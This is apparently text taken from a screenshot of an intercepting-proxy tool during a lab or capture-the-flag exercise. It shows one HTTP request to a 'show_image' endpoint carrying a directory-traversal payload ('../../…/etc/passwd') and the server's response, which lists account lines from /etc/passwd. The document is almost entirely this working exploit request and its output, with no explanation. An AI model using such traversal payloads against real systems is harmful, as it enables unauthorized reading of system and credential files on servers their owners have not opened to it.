 Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 _laurel:x:997:996::/var/log/laurel:/bin/false
45
Search... 0 matches